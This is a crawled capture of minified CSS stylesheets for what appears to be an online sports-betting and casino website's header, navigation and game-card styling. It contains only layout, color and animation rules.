0;color:#5f6888;text-align:center;font-size:12px;font-weight:400;line-height:150%}.font-family-dinbold[data-v-2cbea76c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-2cbea76c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-2cbea76c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-2cbea76c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-2cbea76c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-2cbea76c{0%{top:0}to{top:100%}}.font-yellow[data-v-2cbea76c]{color:#ffc378}.font-blue[data-v-2cbea76c]{color:#7cacff}.font-green[data-v-2cbea76c]{color:#45c9a5}.font-orange[data-v-2cbea76c]{color:#eb6060}.font-yellow2[data-v-2cbea76c]{color:#f5c71d}.font-vs[data-v-2cbea76c]{color:#d69c75}.mb-0[data-v-2cbea76c]{margin-bottom:0}.mt-20[data-v-2cbea76c]{margin-top:20px}.overflow[data-v-2cbea76c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-2cbea76c]{cursor:pointer}.flex-between[data-v-2cbea76c]{display:flex;justify-content:space-between}.active-btn[data-v-2cbea76c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-2cbea76c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-2cbea76c]{padding-top:5px}.cell-border>div small[data-v-2cbea76c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-2cbea76c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-2cbea76c]{color:#018fff}.font-linear[data-v-2cbea76c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-2cbea76c]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-2cbea76c]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-2cbea76c]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-2cbea76c]:after,.anim-btn[data-v-2cbea76c]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-2cbea76c]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-2cbea76c]:hover:after,.anim-btn[data-v-2cbea76c]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-2cbea76c]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-2cbea76c]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-2cbea76c]{border-radius:4.8px}.anim-game-warp .overlay[data-v-2cbea76c]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-2cbea76c]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-2cbea76c]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-2cbea76c]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-2cbea76c]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-2cbea76c]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-2cbea76c]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-2cbea76c .5s 1}@keyframes gelatine-2cbea76c{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-2cbea76c]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-2cbea76c]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-2cbea76c]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-2cbea76c]{font-weight:700!important}.btnYellow[data-v-2cbea76c],.btnYellow[data-v-2cbea76c]:focus,.btnYellow[data-v-2cbea76c]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-2cbea76c]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-2cbea76c]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-2cbea76c]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-2cbea76c]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-2cbea76c]{font-weight:700}.flexStart[data-v-2cbea76c]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-2cbea76c]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-2cbea76c]{margin-bottom:24px}@keyframes headShake-2cbea76c{0%{transform:translateX(0)}6.5%{transform:translateX(-16px) rotateY(-9deg)}18.5%{transform:translateX(15px) rotateY(7deg)}31.5%{transform:translateX(-13px) rotateY(-5deg)}43.5%{transform:translateX(12px) rotateY(3deg)}50%{transform:translateX(0)}}.animate__headShake[data-v-2cbea76c]{animation-timing-function:ease-in-out;animation-name:headShake-2cbea76c}.routers-list[data-v-2cbea76c]{width:1424px;display:flex;justify-content:space-between;align-items:center;height:48px;line-height:48px}.routers-list.new_year_wrapper .iconfont[data-v-2cbea76c],.routers-list.world_cup_wrapper .iconfont[data-v-2cbea76c]{width:18px;height:18px;margin-right:8px}.routers-list .box_wrap[data-v-2cbea76c]{width:100%;position:relative}.routers-list .box_wrap .aa-line[data-v-2cbea76c]{bottom:0;position:absolute;height:3px;width:50px;transition:all .25s linear;animation-duration:1.5s}.routers-list .box_wrap .aa-line img[data-v-2cbea76c]{width:100%;position:absolute;left:0;bottom:0}.routers-list .left_box[data-v-2cbea76c]{display:flex;align-items:center;position:relative;z-index:1}.routers-list .left_box li[data-v-2cbea76c]:first-child{justify-content:normal;margin-right:8px;gap:0}.routers-list .left_box li[data-v-2cbea76c]:first-child:after,.routers-list .left_box li[data-v-2cbea76c]:first-child:before{content:"";flex-grow:1}.routers-list .left_box li[data-v-2cbea76c]:first-child:before{flex-basis:36px}.routers-list .left_box li[data-v-2cbea76c]:first-child:after{flex-basis:44px}.routers-list .left_box li:first-child span[data-v-2cbea76c]{margin-left:8px}.routers-list .left_box li[data-v-2cbea76c]:nth-child(2){margin-right:22px}.routers-list .right_box li[data-v-2cbea76c]:last-child{padding-right:0}.routers-list .right_box li[data-v-2cbea76c]:last-of-type{padding-right:0;margin-right:8px}.routers-list ul[data-v-2cbea76c]{margin:0;display:flex;cursor:pointer}.routers-list ul li[data-v-2cbea76c]{width:152px;white-space:nowrap;height:48px;display:flex;gap:8px;justify-content:center;align-items:center;margin-right:32px;color:#c5ddf0;font-size:16px;font-weight:400;transition:all .25s linear}.routers-list ul li[data-v-2cbea76c]:last-child{margin-right:0}.routers-list ul li .iconfont[data-v-2cbea76c]{width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:50%;flex-shrink:0}.routers-list ul li.active[data-v-2cbea76c],.routers-list ul li[data-v-2cbea76c]:hover{font-size:20px;font-weight:600;background:linear-gradient(180deg,#fff9f0,#f3b867 101.67%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.routers-list .hoticon[data-v-2cbea76c]{width:46px;height:20px;position:relative;top:14px;cursor:pointer}.font-family-dinbold[data-v-e85eab88]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-e85eab88]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-e85eab88]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-e85eab88]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-e85eab88]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-e85eab88{0%{top:0}to{top:100%}}.font-yellow[data-v-e85eab88]{color:#ffc378}.font-blue[data-v-e85eab88]{color:#7cacff}.font-green[data-v-e85eab88]{color:#45c9a5}.font-orange[data-v-e85eab88]{color:#eb6060}.font-yellow2[data-v-e85eab88]{color:#f5c71d}.font-vs[data-v-e85eab88]{color:#d69c75}.mb-0[data-v-e85eab88]{margin-bottom:0}.mt-20[data-v-e85eab88]{margin-top:20px}.overflow[data-v-e85eab88]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-e85eab88]{cursor:pointer}.flex-between[data-v-e85eab88]{display:flex;justify-content:space-between}.active-btn[data-v-e85eab88]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-e85eab88]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-e85eab88]{padding-top:5px}.cell-border>div small[data-v-e85eab88]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-e85eab88]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-e85eab88]{color:#018fff}.font-linear[data-v-e85eab88]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-e85eab88]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-e85eab88]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-e85eab88]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-e85eab88]:after,.anim-btn[data-v-e85eab88]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-e85eab88]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-e85eab88]:hover:after,.anim-btn[data-v-e85eab88]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-e85eab88]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-e85eab88]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-e85eab88]{border-radius:4.8px}.anim-game-warp .overlay[data-v-e85eab88]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-e85eab88]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-e85eab88]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-e85eab88]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-e85eab88]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-e85eab88]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-e85eab88]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-e85eab88 .5s 1}@keyframes gelatine-e85eab88{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-e85eab88]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-e85eab88]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-e85eab88]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-e85eab88]{font-weight:700!important}.btnYellow[data-v-e85eab88],.btnYellow[data-v-e85eab88]:focus,.btnYellow[data-v-e85eab88]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-e85eab88]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-e85eab88]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-e85eab88]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-e85eab88]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-e85eab88]{font-weight:700}.flexStart[data-v-e85eab88]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-e85eab88]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-e85eab88]{margin-bottom:24px}.sports_dropdown_wrap[data-v-e85eab88]{position:relative;overflow:hidden;visibility:hidden}.sports_dropdown_wrap.active[data-v-e85eab88]{visibility:visible}.sports_dropdown_wrap>div[data-v-e85eab88]{position:relative;transition:all .5s ease-in-out;top:-201.5px;opacity:0}.sports_dropdown_wrap.active>div[data-v-e85eab88]{top:0;opacity:1}.sports_dropdown_wrap .container[data-v-e85eab88]{max-width:1424px;min-width:1150px;margin:auto;display:flex;justify-content:flex-start;align-items:center}.sports_dropdown_wrap .container.active[data-v-e85eab88]{justify-content:center}.sports_dropdown_wrap .container .pic[data-v-e85eab88]{width:200px;height:200px;display:block;margin-right:24px;margin-left:0;transition:all .5s}.sports_dropdown_wrap .container .pic[data-v-e85eab88]:hover{transform:translateZ(0) scale(1.06)}.sports_dropdown_wrap .container .right_box .name[data-v-e85eab88]{font-size:24px;line-height:30px;text-align:center;font-weight:700;background:var(--main-color-gold-reverse,linear-gradient(90deg,#f6d99d,#e2b271));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.sports_dropdown_wrap .container .right_box .name_casino[data-v-e85eab88]{background:linear-gradient(90deg,#f6d99d,#e2b271);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.sports_dropdown_wrap .container .right_box .label[data-v-e85eab88]{font-weight:400;font-size:16px;line-height:24px;text-align:center;color:hsla(0,0%,100%,.9);margin:6px 0 18px}.sports_dropdown_wrap .container .right_box .btn[data-v-e85eab88]{min-width:100px;padding:0 12px;height:36px;line-height:36px;text-align:center;cursor:pointer;margin:0 auto;display:flex;align-items:center;justify-content:center;border-radius:42px;background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));color:#633100;font-size:16px;font-style:normal;font-weight:600;line-height:24px;position:relative}.sports_dropdown_wrap .container .right_box .btn .casino_jpicon[data-v-e85eab88]{width:32px;height:32px;position:absolute;top:-14px;right:-14px}.sports_dropdown_wrap .container .right_box .casinobtn[data-v-e85eab88]{font-family:PingFang SC;font-weight:600;font-size:16px;color:#633100;background:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:42px;position:relative}.sports_dropdown_wrap .container .right_box .waterRipplesBtnNew[data-v-e85eab88]{background-image:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100;font-weight:700}.sports_dropdown_wrap .container .right_box .waterRipplesBtnNew[data-v-e85eab88]:hover{background-image:linear-gradient(90deg,#f6d99d,#e2b271)}.sports_dropdown_wrap .swiper-button-prev[data-v-e85eab88]{width:40px;height:40px;background:url([data-uri]) no-repeat 50%;background-size:100% 100%;opacity:0;transform:translate(20px)}.sports_dropdown_wrap .swiper-button-prev.show[data-v-e85eab88]{transition:all .2s linear .5s;opacity:1;transform:translate(0)}.sports_dropdown_wrap .swiper-button-prev.show.swiper-button-disabled[data-v-e85eab88]{opacity:.35}.sports_dropdown_wrap .swiper-button-prev[data-v-e85eab88]:after{display:none}.sports_dropdown_wrap .swiper-button-next[data-v-e85eab88]{width:40px;height:40px;background:url([data-uri]) no-repeat 50%;background-size:100% 100%;opacity:0;transform:translate(-20px)}.sports_dropdown_wrap .swiper-button-next.show[data-v-e85eab88]{transition:all .5s linear .5s;opacity:1;transform:translate(0)}.sports_dropdown_wrap .swiper-button-next.show.swiper-button-disabled[data-v-e85eab88]{opacity:.35}.sports_dropdown_wrap .swiper-button-next[data-v-e85eab88]:after{display:none}.sports_dropdown_wrap .swiper-slide[data-v-e85eab88]{display:flex;justify-content:center;align-items:center;width:474px!important}.sports_dropdown_wrap .swiper-container[data-v-e85eab88]{width:auto}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/chunk-fd96398c.4cf1dc69.css
body_size: 1887
content:
.font-family-dinbold[data-v-12afb2ee]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-12afb2ee]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-12afb2ee]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-12afb2ee]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-12afb2ee]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-12afb2ee{0%{top:0}to{top:100%}}.font-yellow[data-v-12afb2ee]{color:#ffc378}.font-blue[data-v-12afb2ee]{color:#7cacff}.font-green[data-v-12afb2ee]{color:#45c9a5}.font-orange[data-v-12afb2ee]{color:#eb6060}.font-yellow2[data-v-12afb2ee]{color:#f5c71d}.font-vs[data-v-12afb2ee]{color:#d69c75}.mb-0[data-v-12afb2ee]{margin-bottom:0}.mt-20[data-v-12afb2ee]{margin-top:20px}.overflow[data-v-12afb2ee]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-12afb2ee]{cursor:pointer}.flex-between[data-v-12afb2ee]{display:flex;justify-content:space-between}.active-btn[data-v-12afb2ee]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-12afb2ee]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-12afb2ee]{padding-top:5px}.cell-border>div small[data-v-12afb2ee]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-12afb2ee]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-12afb2ee]{color:#018fff}.font-linear[data-v-12afb2ee]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-12afb2ee]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-12afb2ee]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-12afb2ee]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-12afb2ee]:after,.anim-btn[data-v-12afb2ee]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-12afb2ee]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-12afb2ee]:hover:after,.anim-btn[data-v-12afb2ee]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-12afb2ee]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-12afb2ee]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-12afb2ee]{border-radius:4.8px}.anim-game-warp .overlay[data-v-12afb2ee]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-12afb2ee]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-12afb2ee]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-12afb2ee]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-12afb2ee]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-12afb2ee]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-12afb2ee]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-12afb2ee .5s 1}@keyframes gelatine-12afb2ee{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-12afb2ee]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-12afb2ee]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-12afb2ee]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-12afb2ee]{font-weight:700!important}.btnYellow[data-v-12afb2ee],.btnYellow[data-v-12afb2ee]:focus,.btnYellow[data-v-12afb2ee]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-12afb2ee]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-12afb2ee]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-12afb2ee]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-12afb2ee]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-12afb2ee]{font-weight:700}.flexStart[data-v-12afb2ee]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-12afb2ee]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-12afb2ee]{margin-bottom:24px}.el-header[data-v-12afb2ee]{min-width:1400px;background:rgba(23,26,33,.8);height:120px!important;position:fixed;top:0;left:0;right:0;z-index:9990;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);transition:height .5s ease-in-out}.el-header .sports_dropdown_wrap[data-v-12afb2ee]{height:0!important;transition:all .5s ease-in-out}.el-header.active[data-v-12afb2ee]{height:322px!important}.el-header.active .sports_dropdown_wrap[data-v-12afb2ee]{height:200px!important}.el-header.isProxyPageHeader[data-v-12afb2ee]{height:72px!important}.el-header.headNotFixed[data-v-12afb2ee]{position:relative;-webkit-backdrop-filter:none;backdrop-filter:none}.el-header.headNotFixed.active[data-v-12afb2ee]{height:152px!important}.el-header.headNotFixed.active .sports_dropdown_wrap[data-v-12afb2ee]{width:100%;background:rgba(31,34,46,.8);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.el-header.headNotFixed.active .sports_dropdown_wrap>div[data-v-12afb2ee]{position:absolute;left:50%;transform:translateX(-50%)}.app-header[data-v-12afb2ee],.routers-list[data-v-12afb2ee]{position:relative;max-width:1424px;min-width:1150px;margin:auto;z-index:2}@media screen and (max-width:1400px){.el-header[data-v-12afb2ee]{position:sticky;margin-top:-120px}}.index-header[data-v-12afb2ee]{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;line-height:40px;margin-bottom:20px}.index-header.has-back[data-v-12afb2ee]{padding-bottom:15px;border-bottom:1px solid rgba(109,119,139,.3)}.index-header h1[data-v-12afb2ee]{font-size:20px;font-weight:500;color:#fff}.index-header .back[data-v-12afb2ee]{position:relative;color:#fff;opacity:.7;cursor:pointer;padding-left:24px;display:flex;align-items:center}.index-header .back[data-v-12afb2ee]:before{content:"";width:20px;height:20px;background-image:url(../../../cdn/tus5r4v1F/img/back.4470139f.svg);background-size:100% 100%;position:absolute;left:0;top:50%;margin-top:-10px}.index-header .back span[data-v-12afb2ee]{font-size:20px;font-weight:600}.app-body[data-v-12afb2ee]{min-width:960px;height:100%}.main_body_wrap[data-v-12afb2ee]{margin-top:120px}.main_body_wrap.headNotFixed[data-v-12afb2ee]{margin-top:0}.main_body_wrap.isProxyPageHeader[data-v-12afb2ee]{margin-top:72px}.main_body_wrap.isInitialDeposit[data-v-12afb2ee]{width:1920px;margin:120px auto 0}.main_body_wrap.insideAgqj[data-v-12afb2ee]{margin-top:0!important}.top-header.europeanCup[data-v-12afb2ee]{background:url(../../../cdn/tus5r4v1F/img/euroCupHeadBg.e0eeb75e.png) no-repeat top;background-size:100%;background-color:rgba(23,26,33,.8)}

--- FILE ---
content_type: text/css
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/css/Index.6c5ecd25.css
body_size: 9186
content:
.font-family-dinbold[data-v-5281210c]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5281210c]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5281210c]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5281210c]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5281210c]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5281210c{0%{top:0}to{top:100%}}.font-yellow[data-v-5281210c]{color:#ffc378}.font-blue[data-v-5281210c]{color:#7cacff}.font-green[data-v-5281210c]{color:#45c9a5}.font-orange[data-v-5281210c]{color:#eb6060}.font-yellow2[data-v-5281210c]{color:#f5c71d}.font-vs[data-v-5281210c]{color:#d69c75}.mb-0[data-v-5281210c]{margin-bottom:0}.mt-20[data-v-5281210c]{margin-top:20px}.overflow[data-v-5281210c]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5281210c]{cursor:pointer}.flex-between[data-v-5281210c]{display:flex;justify-content:space-between}.active-btn[data-v-5281210c]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5281210c]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5281210c]{padding-top:5px}.cell-border>div small[data-v-5281210c]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5281210c]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5281210c]{color:#018fff}.font-linear[data-v-5281210c]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 